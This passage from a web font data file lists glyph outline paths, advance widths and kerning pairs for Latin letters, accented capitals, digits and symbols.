1,-4,-4,-20,3,-20r50,-7v3,0,5,2,5,5r0,156","w":367},{"d":"77,-283v10,2,17,13,17,22v-19,10,-33,32,-55,35v-3,-7,-13,-12,-12,-20","w":121},{"d":"213,-266v10,0,28,-11,32,0r0,170v1,71,-35,102,-108,101v-72,-1,-108,-28,-108,-100r0,-167v5,-7,31,-13,36,-4r0,174v-1,49,23,67,72,67v48,-1,72,-14,72,-61r0,-176v0,-3,1,-4,4,-4xm193,-307v-8,8,-39,6,-45,0v2,-8,-4,-24,4,-26v13,2,35,-5,41,4r0,22xm122,-307v-8,8,-39,6,-45,0v2,-8,-4,-24,4,-26v13,2,35,-5,41,4r0,22","w":273,"k":{"\u00dd":-3,"Y":-3,"V":-4}},{"d":"103,-266v19,2,49,-6,59,5r90,257v-4,7,-31,7,-37,0r-37,-106r-101,0r-36,107v-5,6,-22,2,-33,3v-5,1,-4,-4,-3,-7r91,-254v0,-2,4,-6,7,-5xm135,-238r-15,0r-34,99r83,0xm181,-333v8,3,6,28,0,29v-13,-2,-33,4,-41,-3v2,-8,-4,-24,4,-26r37,0xm110,-333v8,3,6,28,0,29v-13,-2,-33,4,-41,-3v2,-8,-4,-24,4,-26r37,0","w":255,"k":{"\u00fd":11,"\u00dd":18,"\u00ff":11,"y":11,"w":5,"v":11,"g":-2,"Y":18,"W":9,"V":12,"T":21,"M":-3,"J":-7}},{"d":"125,-117r63,63v-6,7,-11,15,-20,18r-62,-62r-63,62v-8,-4,-15,-11,-19,-19r63,-62r-63,-63v5,-8,11,-15,20,-18r62,62r63,-62v8,4,16,10,19,19","k":{"7":24,"4":7,"3":25,"2":18,"1":7}},{"d":"187,-131v11,1,9,28,0,28r-66,0r0,66v0,11,-16,4,-25,6v-4,0,-5,-2,-5,-6r0,-66r-66,0v-10,1,-5,-15,-6,-23v0,-4,2,-5,6,-5r66,0r0,-67v0,-10,17,-3,25,-5v4,0,5,1,5,5r0,67r66,0","k":{"7":11,"6":-2,"5":-4,"4":17,"3":20,"2":20,"1":5}},{"d":"200,-228v-48,-16,-170,-27,-137,52v37,45,156,-1,156,100v0,92,-120,89,-189,67v-9,-4,-5,-29,6,-29v53,18,173,24,141,-57v-36,-45,-155,-1,-155,-100v0,-88,114,-84,182,-62v11,3,3,26,-4,29","w":239,"k":{"\u00dd":5,"Y":5,"X":4,"V":4,"T":7}},{"d":"208,-266v9,1,6,25,3,34r-152,202r153,0v8,0,8,27,0,30r-191,0v-10,-2,-6,-28,-1,-34r150,-202r-150,0v-8,-1,-9,-27,0,-30r188,0","w":231,"k":{"\u00fc":5,"\u00fb":5,"\u00f9":5,"\u00fa":5,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00eb":5,"\u00ea":5,"\u00e8":5,"\u00e9":5,"\u00e7":5,"v":5,"u":5,"s":5,"q":5,"o":5,"e":5,"d":5,"c":5}},{"d":"28,-257v20,-19,93,-18,113,0v-3,6,1,19,-7,20v-26,-11,-74,-10,-100,0v-6,-2,-3,-14,-6,-20","w":168},{"d":"213,-266v10,0,28,-11,32,0r0,170v1,71,-35,102,-108,101v-72,-1,-108,-28,-108,-100r0,-167v5,-7,31,-13,36,-4r0,174v-1,49,23,67,72,67v48,-1,72,-14,72,-61r0,-176v0,-3,1,-4,4,-4xm191,-309v4,5,-10,19,-15,19r-41,-31r-42,32v-5,-5,-16,-14,-13,-20r49,-37r12,0","w":273,"k":{"\u00dd":-3,"Y":-3,"V":-4}},{"d":"166,-27v10,2,7,27,0,27r-131,0v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5r130,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-102,0r0,56r98,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-98,0r0,65r103,0xm117,-283v10,2,16,14,17,22v-19,10,-34,32,-56,35v-3,-7,-12,-12,-11,-20","w":191,"k":{"\u00f5":-1,"\u00f6":-1,"\u00f4":-1,"\u00f2":-1,"\u00f3":-1,"\u00e7":-3,"z":-8,"x":-11,"s":-4,"o":-1,"m":-5,"j":-7,"g":-3,"c":-3}},{"d":"63,-203r0,198v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v3,-7,31,-13,33,-4xm62,-283v10,2,18,15,16,22v-19,10,-33,32,-55,35v-3,-7,-12,-12,-11,-20","w":92},{"d":"26,20v15,-16,72,-8,65,22v4,33,-39,33,-63,27v-16,-26,36,-2,36,-26v0,-27,-39,4,-38,-23","w":115},{"d":"116,-208v71,0,95,38,95,106v0,68,-24,106,-95,106v-71,0,-96,-37,-96,-106v0,-68,25,-106,96,-106xm115,-24v51,0,62,-29,62,-78v0,-49,-10,-78,-61,-78v-52,0,-62,29,-62,78v0,49,10,78,61,78xm147,-246v3,7,-7,19,-16,21v-16,-15,-40,-21,-51,-41v6,-5,8,-15,17,-17","w":231,"k":{"\u00fd":6,"\u00ff":6,"y":6,"t":7}},{"d":"189,-128v5,5,5,25,0,29r-155,81v-6,-6,-15,-19,-12,-27r137,-69r-139,-73v6,-7,6,-20,16,-22"},{"d":"166,-27v10,2,7,27,0,27r-131,0v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5r130,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-102,0r0,56r98,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-98,0r0,65r103,0xm135,-246v4,7,-8,18,-15,21v-16,-15,-41,-21,-52,-41v6,-5,8,-16,18,-17","w":191,"k":{"\u00f5":-1,"\u00f6":-1,"\u00f4":-1,"\u00f2":-1,"\u00f3":-1,"\u00e7":-3,"z":-8,"x":-11,"s":-4,"o":-1,"m":-5,"j":-7,"g":-3,"c":-3}},{"d":"80,-201v14,-6,47,-5,59,0r72,197v-3,8,-29,5,-35,1r-28,-77r-79,0r-27,77v-4,5,-32,7,-34,-2xm164,-246v2,9,-7,18,-16,20r-40,-32v-16,9,-26,29,-45,31v-3,-6,-14,-10,-11,-19r50,-36r12,0xm114,-179r-11,0r-25,72r61,0","w":218,"k":{"\u00fd":13,"\u00ff":13,"y":13,"w":5,"v":12,"t":21,"j":-7}},{"d":"198,-154v9,3,7,30,0,31r-130,0r0,93r135,0v10,0,5,15,6,24v0,4,-2,6,-6,6r-164,0v-4,0,-7,-2,-7,-6r0,-254v0,-4,3,-6,7,-6r164,0v10,0,5,15,6,24v0,3,-3,6,-6,6r-135,0r0,82r130,0xm144,-346v7,-1,19,15,16,21r-52,37v-5,-5,-16,-12,-14,-21","w":229,"k":{"\u00d2":-1,"\u00d4":-1,"\u00d3":-1,"\u00d5":-1,"\u00d6":-1,"\u00c7":-3,"Z":-8,"X":-11,"S":-8,"O":-1,"M":-5,"J":-7,"G":-3,"C":-3}},{"d":"64,-271v2,0,6,2,4,5r0,235r130,0v8,0,8,28,0,31r-159,0v-3,0,-6,-3,-7,-5r0,-257v5,-8,22,-5,32,-9","w":209,"k":{"\u00fd":18,"\u00dd":41,"\u00d9":11,"\u00db":11,"\u00da":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"\u00c1":3,"\u00c2":3,"\u00ff":18,"\u00d5":8,"\u00c3":3,"\u00c0":3,"\u00dc":11,"\u00d6":11,"\u00c7":16,"\u00c5":3,"\u00c4":3,"y":18,"w":18,"v":18,"Y":41,"W":20,"V":31,"U":11,"T":45,"S":11,"Q":11,"O":11,"L":7,"J":-7,"G":16,"C":16,"A":3}},{"d":"37,-294v67,73,66,274,0,347v-8,-6,-17,-11,-21,-20v49,-76,49,-235,-1,-309v6,-8,13,-14,22,-18","w":108},{"d":"63,-6v0,11,-18,4,-28,6v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5r124,0v10,0,5,14,6,23v0,4,-2,5,-6,5r-96,0r0,69r87,0v10,0,5,14,6,23v0,4,-2,6,-6,6r-87,0r0,72","w":176,"k":{"\u00fd":3,"\u00ff":3,"\u00e6":9,"\u00e5":7,"\u00e3":7,"\u00e4":7,"\u00e2":7,"\u00e0":7,"\u00e1":7,"y":3,"x":3,"a":7,".":42,",":42}},{"d":"51,-116v-2,11,6,32,-6,34v-11,-2,-30,5,-31,-6v2,-11,-6,-32,6,-34v11,2,30,-5,31,6","w":65},{"d":"28,-276v0,-9,31,-11,31,0r0,329v-1,9,-28,8,-31,0r0,-329","w":87},{"d":"190,-45v4,8,-5,27,-14,26r-153,-80v-3,-6,-3,-22,0,-29r156,-81v6,6,15,18,11,26r-137,69"},{"d":"63,-168v66,-1,131,-8,131,62v0,67,-64,68,-131,63r0,38v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v3,-9,22,-8,32,-8v2,11,0,26,1,39xm63,-67v44,-3,101,11,96,-39v5,-48,-53,-32,-96,-35r0,74","w":208},{"d":"17,-262v4,-8,32,-6,33,0r-5,79v-1,7,-25,7,-28,0r0,-79xm71,-262v4,-8,30,-6,33,0r-6,79v-1,7,-24,7,-27,0r0,-79","w":120},{"d":"198,-154v9,3,7,30,0,31r-130,0r0,93r135,0v10,0,5,15,6,24v0,4,-2,6,-6,6r-164,0v-4,0,-7,-2,-7,-6r0,-254v0,-4,3,-6,7,-6r164,0v10,0,5,15,6,24v0,3,-3,6,-6,6r-135,0r0,82r130,0xm179,-307v-9,5,-39,7,-45,0v2,-8,-4,-24,4,-26v13,2,35,-5,41,4r0,22xm107,-307v-9,5,-39,7,-45,0v2,-8,-4,-24,4,-26v13,2,35,-5,41,4r0,22","w":229,"k":{"\u00d2":-1,"\u00d4":-1,"\u00d3":-1,"\u00d5":-1,"\u00d6":-1,"\u00c7":-3,"Z":-8,"X":-11,"S":-8,"O":-1,"M":-5,"J":-7,"G":-3,"C":-3}},{"d":"219,-262v6,-7,32,-13,36,-4r0,261v-2,8,-31,8,-36,0r0,-117r-151,0r0,117v-2,8,-31,8,-36,0r0,-257v5,-8,22,-5,32,-9v2,0,6,2,4,5r0,113r151,0r0,-109","w":287},{"d":"85,-175v0,23,3,39,24,41v7,1,7,24,0,27v-21,2,-24,18,-24,41r0,99v-11,13,-36,13,-53,20v-4,-5,-13,-18,-8,-25r29,-13v3,-50,-13,-121,28,-132r0,-7v-41,-11,-25,-83,-28,-133v-10,-7,-26,-7,-31,-18v4,-6,3,-17,11,-19r48,14v2,0,5,3,4,6r0,99","w":132},{"d":"-1,-260v-3,-2,0,-7,3,-6v12,2,31,-4,37,4r77,123v28,-41,50,-89,81,-127v11,1,25,-1,34,1v1,2,2,4,0,5r-99,152r0,103v-2,8,-31,8,-35,0r0,-104xm132,-346v7,-1,19,15,16,21r-52,37v-5,-5,-16,-12,-14,-21","w":229,"k":{"\u00fd":18,"\u00d9":-3,"\u00db":-3,"\u00da":-3,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u00c1":18,"\u00c2":18,"\u00ff":18,"\u00d5":4,"\u00c3":18,"\u00c0":18,"\u00fc":22,"\u00fb":22,"\u00f9":22,"\u00fa":22,"\u00f5":25,"\u00f6":25,"\u00f4":25,"\u00f2":25,"\u00f3":25,"\u00f1":22,"\u00ef":-11,"\u00eb":25,"\u00ea":25,"\u00e8":25,"\u00e9":25,"\u00e7":25,"\u00e3":25,"\u00e4":25,"\u00e2":25,"\u00e0":38,"\u00e1":38,"\u00dc":-3,"\u00d6":4,"\u00c7":4,"\u00c4":18,"z":18,"y":18,"x":22,"w":22,"v":22,"u":22,"s":24,"r":22,"q":28,"p":25,"o":28,"n":22,"m":22,"g":28,"e":25,"d":25,"c":25,"a":39,"U":-3,"T":-5,"Q":4,"O":4,"G":4,"C":4,"A":18,";":22,":":22,".":54}},{"d":"139,-28v28,0,54,-7,76,-11v8,2,14,26,3,29v-23,7,-48,13,-83,13v-86,1,-115,-49,-115,-137v0,-86,28,-135,115,-135v38,0,64,6,88,15v1,9,1,28,-11,26v-19,-3,-47,-11,-73,-11v-67,0,-82,38,-82,105v0,67,15,106,82,106xm111,16v23,-6,68,-5,63,27v5,33,-46,35,-65,23v-3,-24,39,2,39,-23v0,-20,-27,-8,-38,-13v0,-4,-3,-12,1,-14","w":237,"k":{"\u00dd":-3,"\u00c1":-4,"\u00c2":-4,"\u00c3":-4,"\u00c0":-4,"\u00c4":-4,"Z":-9,"Y":-3,"X":-5,"S":-7,"M":-5,"J":-11,"A":-4}},{"d":"64,-271v2,0,6,2,4,5r0,261v-2,8,-31,8,-36,0r0,-257v5,-8,22,-5,32,-9xm64,-346v8,-1,17,14,17,21r-53,37v-6,-5,-14,-13,-14,-21","w":101},{"d":"39,-266v10,0,28,-11,32,0r0,280v3,49,-42,62,-92,53v-3,-5,-7,-29,9,-24v26,0,47,-2,47,-30r0,-275v0,-3,1,-4,4,-4","w":102,"k":{"J":-11}},{"d":"102,-105r90,101v-6,8,-33,4,-43,2r-75,-88r-11,0r0,85v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v1,-10,19,-3,28,-5v4,0,5,1,5,5r0,81r11,0v26,-28,47,-60,75,-86v11,3,32,-5,35,6","w":198,"k":{"\u00fd":4,"\u00ff":4,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00e7":5,"y":4,"v":4,"r":-3,"q":5,"p":-3,"o":5,"m":-4,"j":-5,"g":5,"c":5}},{"d":"30,-199v3,-9,22,-8,32,-8v3,57,0,120,1,179r98,0v10,0,5,14,6,23v0,4,-2,5,-6,5r-126,0v-4,0,-5,-1,-5,-5r0,-194","w":175,"k":{"\u00fd":35,"\u00ff":35,"\u00fc":11,"\u00fb":11,"\u00f9":11,"\u00fa":11,"\u00f5":8,"\u00f6":10,"\u00f4":10,"\u00f2":10,"\u00f3":10,"\u00e7":15,"\u00e5":3,"\u00e3":3,"\u00e4":3,"\u00e2":3,"\u00e0":3,"\u00e1":3,"y":35,"w":20,"v":31,"u":11,"t":35,"s":10,"q":10,"o":10,"l":7,"j":-7,"g":15,"c":15,"a":3}},{"d":"79,-201v0,-1,3,-3,5,-3r156,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-84,0r0,59r80,0v10,-1,5,15,6,23v0,4,-2,5,-6,5r-80,0r0,61r84,1v10,0,5,14,6,22v0,4,-2,5,-6,5r-112,0v-4,0,-5,-1,-5,-5r0,-82r-51,0r-30,84v-4,5,-32,7,-34,-2xm123,-177r-21,0r-22,63r43,0r0,-63","w":266,"k":{"z":-8,"x":-11,"s":-4,"o":-1,"m":-5,"j":-7,"g":-3,"c":-3}},{"d":"17,-262v4,-8,32,-6,33,0r-5,87v-1,7,-25,7,-28,0r0,-87","w":67},{"d":"80,-201v14,-6,47,-5,59,0r72,197v-3,8,-29,5,-35,1r-28,-77r-79,0r-27,77v-4,5,-32,7,-34,-2xm114,-179r-11,0r-25,72r61,0xm142,-246v2,9,-7,19,-16,21v-17,-13,-37,-24,-52,-39v6,-6,7,-17,18,-19","w":218,"k":{"\u00fd":13,"\u00ff":13,"y":13,"w":5,"v":12,"t":21,"j":-7}},{"d":"87,-180v16,-11,54,-11,70,0v7,-4,13,-19,22,-15v5,7,18,12,17,22r-17,16v8,20,8,52,0,72v5,7,18,11,17,21v-7,5,-13,18,-22,18r-17,-16v-16,11,-54,11,-70,0v-8,4,-13,20,-23,15v-5,-7,-17,-12,-16,-22r18,-16v-10,-21,-9,-51,0,-72v-5,-7,-19,-11,-18,-21v7,-5,12,-19,22,-18xm122,-77v27,0,37,-15,37,-44v0,-29,-10,-44,-37,-44v-28,-1,-38,16,-37,44v0,28,9,45,37,44","w":244},{"d":"103,-266v19,2,49,-6,59,5r90,257v-4,7,-31,7,-37,0r-37,-106r-101,0r-36,107v-5,6,-22,2,-33,3v-5,1,-4,-4,-3,-7r91,-254v0,-2,4,-6,7,-5xm135,-238r-15,0r-34,99r83,0xm143,-346v8,-1,18,15,16,21r-52,37v-5,-5,-17,-14,-14,-21","w":255,"k":{"\u00fd":11,"\u00dd":18,"\u00ff":11,"y":11,"w":5,"v":11,"g":-2,"Y":18,"W":9,"V":12,"T":21,"M":-3,"J":-7}},{"d":"256,-161v10,-2,39,-7,45,3r0,98v16,-5,34,6,20,22r-20,0v-2,18,9,46,-21,38v-11,-3,-3,-26,-5,-38r-87,0v-8,0,-5,-19,-3,-25xm253,-254r-173,255v-7,-3,-16,-6,-17,-15r172,-253v6,5,14,7,18,13xm85,-110v0,8,-24,8,-26,0r0,-132r-32,-2v-1,-4,-4,-20,3,-20r50,-7v3,0,5,2,5,5r0,156xm275,-142r-6,0r-59,82r65,0r0,-82","w":354},{"d":"154,-215v55,-2,84,24,84,80v0,90,-81,84,-170,81r0,49v-2,8,-31,8,-36,0r0,-257v5,-8,22,-5,32,-9v2,0,6,2,4,5r0,51r86,0xm68,-80v60,-5,134,14,134,-55v0,-67,-73,-49,-134,-51r0,106","w":252},{"d":"120,-204v70,-2,97,30,97,102v0,72,-26,102,-97,102r-78,0v-4,0,-5,-1,-5,-5r0,-84v-20,6,-41,-8,-24,-26r24,0r0,-84v0,-4,1,-5,5,-5r78,0xm116,-27v54,4,67,-23,67,-76v0,-53,-14,-77,-67,-74r-46,0r0,62r69,0v9,-1,6,12,6,20v0,3,-3,6,-6,6r-69,0r0,62r46,0","w":236,"k":{"\u00fd":3,"\u00ff":3,"z":5,"y":3,"x":4,"v":3}},{"d":"159,-6v-9,14,-41,2,-60,6v-3,0,-5,-2,-6,-6r-88,-255v3,-9,32,-7,39,-1r76,234r13,0r72,-234v5,-8,23,-2,34,-4v3,0,4,3,4,6","w":248,"k":{"\u00fd":5,"\u00d9":-4,"\u00db":-4,"\u00da":-4,"\u00c1":12,"\u00c2":12,"\u00ff":5,"\u00c3":12,"\u00c0":12,"\u00f8":20,"\u00e6":21,"\u00c6":15,"\u00fc":13,"\u00fb":13,"\u00f9":13,"\u00fa":13,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00f1":13,"\u00ef":-11,"\u00ee":-11,"\u00eb":13,"\u00ea":13,"\u00e8":13,"\u00e9":13,"\u00e7":13,"\u00e5":21,"\u00e3":17,"\u00e4":21,"\u00e2":17,"\u00e0":21,"\u00e1":21,"\u00dc":-4,"\u00c5":12,"\u00c4":12,"z":5,"y":5,"x":6,"w":5,"v":5,"u":13,"s":13,"r":13,"q":13,"p":13,"o":13,"n":13,"m":13,"e":13,"d":13,"c":13,"a":21,"U":-4,"A":12,";":22,":":22,".":27,"-":11,",":27}},{"d":"-1,-259v-3,-3,0,-8,4,-7v12,2,30,-4,36,4r73,123r72,-123v5,-8,24,-2,36,-4v3,0,5,3,4,6r-83,133r58,0v8,0,8,24,0,27r-176,0v-8,0,-9,-25,0,-27r58,0xm130,-5v-5,9,-33,8,-36,0r0,-49r-57,0v-9,0,-3,-14,-5,-21v0,-4,1,-6,5,-6r148,0v10,0,5,14,6,22v-10,12,-42,2,-61,5r0,49","w":222,"k":{"9":-11,"8":-11,"7":-11,"6":-11,"5":-11,"3":-11,"1":-14,"0":-7}},{"d":"139,-28v28,0,54,-7,76,-11v8,2,14,26,3,29v-23,7,-48,13,-83,13v-86,1,-115,-49,-115,-137v0,-86,28,-135,115,-135v38,0,64,6,88,15v1,9,1,28,-11,26v-19,-3,-47,-11,-73,-11v-67,0,-82,38,-82,105v0,67,15,106,82,106","w":237,"k":{"\u00dd":-3,"\u00c1":-4,"\u00c2":-4,"\u00c3":-4,"\u00c0":-4,"\u00c5":-4,"\u00c4":-4,"Z":-9,"Y":-3,"X":-5,"S":-7,"M":-5,"J":-11,"A":-4}},{"d":"143,-271v35,0,69,7,94,15v10,4,4,32,-8,29v-24,-5,-51,-13,-84,-13v-72,0,-88,39,-88,108v0,73,20,111,93,108v20,0,39,-3,54,-7r0,-89v-16,-4,-41,1,-51,-9v1,-8,-4,-24,4,-24r78,0v3,0,5,2,5,5r-3,131v-14,22,-56,20,-88,22v-94,5,-129,-42,-129,-138v0,-91,32,-138,123,-138","w":267,"k":{"\u00dd":4,"\u00c1":-4,"\u00c2":-4,"\u00c3":-4,"\u00c0":-4,"\u00c5":-4,"\u00c4":-4,"Y":4,"A":-4}},{"d":"116,-208v71,0,95,38,95,106v0,68,-24,106,-95,106v-71,0,-96,-37,-96,-106v0,-68,25,-106,96,-106xm115,-24v51,0,62,-29,62,-78v0,-49,-10,-78,-61,-78v-52,0,-62,29,-62,78v0,49,10,78,61,78xm136,-258v12,1,20,-16,30,-11v17,22,-7,34,-30,36v-28,-6,-50,-25,-73,-1v-22,-19,4,-39,27,-39v19,0,28,14,46,15","w":231,"k":{"\u00fd":6,"\u00ff":6,"y":6,"t":7}},{"d":"39,-266v92,3,199,-23,199,79v0,90,-80,85,-170,82r0,100v-2,8,-31,8,-36,0r0,-255v0,-4,3,-6,7,-6xm68,-131v60,-5,134,13,134,-55v0,-67,-73,-49,-134,-51r0,106","w":252,"k":{"\u00dd":4,"\u00c1":19,"\u00c2":19,"\u00c3":19,"\u00c0":19,"\u00f8":14,"\u00e6":24,"\u00c6":19,"\u00fc":9,"\u00fb":9,"\u00f9":9,"\u00fa":9,"\u00f5":11,"\u00f6":11,"\u00f4":11,"\u00f2":11,"\u00f3":11,"\u00f1":9,"\u00eb":11,"\u00ea":11,"\u00e8":11,"\u00e9":11,"\u00e7":11,"\u00e5":24,"\u00e3":24,"\u00e4":24,"\u00e2":24,"\u00e0":24,"\u00e1":24,"\u00c5":19,"\u00c4":19,"z":5,"u":9,"t":5,"s":9,"r":9,"q":11,"p":9,"o":11,"n":9,"m":9,"l":5,"k":5,"i":5,"h":5,"e":11,"d":11,"c":11,"b":5,"a":24,"Z":13,"Y":4,"X":10,"W":4,"V":3,"T":11,"M":4,"A":19,".":90,",":90}},{"d":"144,-132v30,5,48,25,49,59v0,55,-30,78,-88,78v-58,0,-88,-24,-88,-78v0,-35,19,-55,49,-59v0,-6,2,-11,-5,-11v-27,-4,-40,-24,-40,-56v0,-52,35,-72,84,-72v49,0,84,20,84,72v0,36,-17,53,-45,58r0,9xm105,-21v34,0,53,-16,53,-51v-1,-34,-19,-51,-53,-51v-34,0,-52,17,-53,51v-1,34,20,51,53,51xm105,-149v33,0,49,-14,49,-48v1,-34,-18,-49,-49,-49v-32,0,-50,16,-50,49v0,34,16,48,50,48","w":209,"k":{"\u00a4":-5,"\u00a5":-11,"\u00a2":-11,"=":-14,"9":-7,"8":-7,"7":-4,"6":-10,"5":-7,"4":4,"3":4,"2":4,"1":-10,"0":-8,"%":-14}},{"d":"140,-271v89,0,121,49,121,138v0,88,-31,138,-121,138v-88,0,-120,-48,-120,-138v0,-90,32,-138,120,-138xm140,-25v69,0,84,-39,84,-108v0,-69,-15,-108,-84,-108v-69,0,-83,41,-83,108v0,67,14,108,83,108xm166,-309v0,7,-10,20,-17,20v-16,-15,-40,-21,-51,-41v6,-5,10,-17,18,-16","w":281,"k":{"\u00dd":6,"Y":6,"W":-3,"T":7}},{"d":"67,-79v-4,6,-25,5,-30,0r-4,-181v5,-9,23,-7,34,-11v2,0,3,1,3,4xm70,-6v-1,12,-21,4,-31,6v-13,-4,-3,-32,-6,-46v1,-11,21,-4,32,-6v11,6,2,32,5,46","w":101},{"d":"24,-84v-11,1,-4,-15,-6,-24v0,-4,2,-5,6,-5r94,0v10,-1,5,15,6,23v0,4,-2,6,-6,6r-94,0","w":141},{"d":"140,-271v89,0,121,49,121,138v0,88,-31,138,-121,138v-88,0,-120,-48,-120,-138v0,-90,32,-138,120,-138xm140,-25v69,0,84,-39,84,-108v0,-69,-15,-108,-84,-108v-69,0,-83,41,-83,108v0,67,14,108,83,108xm156,-346v7,-1,19,15,16,21r-52,37v-5,-5,-17,-14,-14,-21","w":281,"k":{"\u00dd":6,"Y":6,"W":-3,"T":7}},{"d":"103,-266v19,2,49,-6,59,5r90,257v-4,7,-31,7,-37,0r-37,-106r-101,0r-36,107v-5,6,-22,2,-33,3v-5,1,-4,-4,-3,-7r91,-254v0,-2,4,-6,7,-5xm135,-238r-15,0r-34,99r83,0","w":255,"k":{"\u00fd":11,"\u00dd":18,"\u00ff":11,"y":11,"w":8,"v":11,"g":-2,"Y":18,"W":9,"V":12,"T":21,"M":-3,"J":-7}},{"d":"117,-152v1,-32,-43,-20,-56,-32v-6,-31,55,-6,53,-41v-2,-37,-62,-21,-85,-15v-7,0,-6,-11,-7,-18v29,-21,119,-23,119,30v0,23,-14,31,-32,35r0,6v22,4,35,12,35,37v0,41,-39,48,-79,45v-19,-1,-43,0,-34,-23v18,-8,85,18,86,-24","w":173},{"d":"31,-263v29,-8,96,-21,96,26r0,57v2,33,-34,25,-66,27v-41,4,-51,-63,-11,-69r54,-8v5,-35,-45,-17,-68,-15v-5,-2,-6,-12,-5,-18xm126,-132v9,1,7,21,0,19r-95,0v-8,1,-6,-7,-6,-14v0,-3,2,-5,6,-5r95,0xm48,-190v-1,26,36,19,56,16r0,-39v-20,6,-55,-2,-56,23","w":158},{"d":"199,-203r0,127v0,55,-28,80,-86,80v-55,-1,-86,-22,-86,-78r0,-125v4,-8,23,-8,32,-8v13,66,-34,189,54,183v35,-2,52,-10,52,-44r0,-131v3,-7,31,-13,34,-4xm96,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-23,4,-25r37,0xm167,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-23,4,-25r37,0","w":225,"k":{"\u00fd":-3,"\u00ff":-3,"y":-3,"v":-4}},{"d":"283,-148v9,3,7,30,0,31r-102,0r0,87r107,0v8,0,8,27,0,30r-137,0v-4,0,-6,-2,-6,-6r0,-110r-66,0r-37,113v-6,6,-23,2,-34,3v-5,1,-4,-4,-3,-7r85,-254v0,-2,4,-6,7,-5r191,0v8,1,8,27,0,30r-107,0r0,88r102,0xm117,-237r-30,92r58,0r0,-92r-28,0","w":313,"k":{"Z":-8,"X":-11,"S":-7,"O":-1,"M":-5,"J":-7,"G":-3,"C":-3}},{"d":"103,-266v19,2,49,-6,59,5r90,257v-4,7,-31,7,-37,0r-37,-106r-101,0r-36,107v-5,6,-22,2,-33,3v-5,1,-4,-4,-3,-7r91,-254v0,-2,4,-6,7,-5xm135,-238r-15,0r-34,99r83,0xm158,-309v1,7,-9,21,-16,20v-15,-15,-44,-23,-51,-41v6,-5,9,-17,17,-16","w":255,"k":{"\u00fd":11,"\u00dd":18,"\u00ff":11,"y":11,"w":5,"v":11,"g":-2,"Y":18,"W":9,"V":12,"T":21,"M":-3,"J":-7}},{"d":"267,-5v0,9,-18,3,-28,5v-3,0,-5,-2,-5,-5r-15,-173r-11,0r-42,134v-3,10,-37,10,-43,0r-41,-134r-10,0r-15,173v-2,8,-30,9,-33,0r18,-194v10,-12,42,-2,61,-5v2,0,6,3,6,5v14,43,21,92,38,132r36,-132v10,-11,41,-2,60,-5v3,0,6,1,6,5","w":291,"k":{"\u00fd":4,"\u00ff":4,"\u00e4":-3,"y":4,"t":4,"j":-4}},{"d":"187,-13v-12,17,-51,14,-77,18v-75,12,-114,-75,-56,-115v24,-17,58,-28,47,-75v3,-7,29,-6,34,0r2,23v4,65,-75,50,-75,104v0,51,82,30,117,23v7,2,5,15,8,22xm136,-220v-1,12,-21,4,-31,6v-13,-4,-3,-32,-6,-46v1,-11,21,-4,32,-6v11,6,2,32,5,46"},{"d":"116,-208v71,0,95,38,95,106v0,68,-24,106,-95,106v-71,0,-96,-37,-96,-106v0,-68,25,-106,96,-106xm115,-24v51,0,62,-29,62,-78v0,-49,-10,-78,-61,-78v-52,0,-62,29,-62,78v0,49,10,78,61,78xm168,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-9,-5,-25,5,-25r36,0xm97,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-23,4,-25r37,0","w":231,"k":{"\u00fd":6,"\u00ff":6,"y":6,"t":7}},{"d":"63,-5v-1,10,-18,3,-27,5v-4,0,-6,-1,-6,-5r0,-194v4,-8,23,-8,33,-8r0,202xm102,-246v2,9,-7,18,-16,20r-40,-32v-16,9,-26,29,-45,31v-3,-6,-12,-11,-11,-19r50,-36r12,0","w":92},{"d":"103,-266v19,2,49,-6,59,5r90,257v-4,7,-31,7,-37,0r-37,-106r-101,0r-36,107v-5,6,-22,2,-33,3v-5,1,-4,-4,-3,-7r91,-254v0,-2,4,-6,7,-5xm135,-238r-15,0r-34,99r83,0xm183,-309v2,8,-10,19,-16,19r-40,-31r-42,32v-6,-5,-15,-13,-14,-20r50,-37r12,0","w":255,"k":{"\u00fd":11,"\u00dd":18,"\u00ff":11,"y":11,"w":5,"v":11,"g":-2,"Y":18,"W":9,"V":12,"T":21,"M":-3,"J":-7}},{"d":"103,-266v19,2,49,-6,59,5r90,257v-4,7,-31,7,-37,0r-37,-106r-101,0r-36,107v-5,6,-22,2,-33,3v-5,1,-4,-4,-3,-7r91,-254v0,-2,4,-6,7,-5xm129,-357v31,0,47,11,47,42v0,31,-16,42,-47,42v-31,0,-49,-9,-48,-42v0,-33,17,-42,48,-42xm135,-238r-15,0r-34,99r83,0xm129,-289v17,0,20,-9,20,-26v0,-17,-3,-26,-20,-26v-19,0,-22,7,-22,26v0,19,3,26,22,26","w":255,"k":{"y":11,"w":5,"v":11,"g":-2,"Y":18,"W":9,"V":12,"T":21,"M":-3,"J":-7}},{"d":"219,-6v0,4,-2,6,-6,6v-17,-2,-45,7,-52,-6r-89,-171r-10,0r1,172v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5v20,3,52,-7,62,6r86,173r3,0r-1,-174v1,-10,19,-3,28,-5v4,0,6,1,6,5r0,193xm174,-271v22,17,-3,41,-27,38v-28,-3,-51,-26,-72,-1v-6,-3,-8,-13,-12,-19v9,-10,21,-19,38,-20v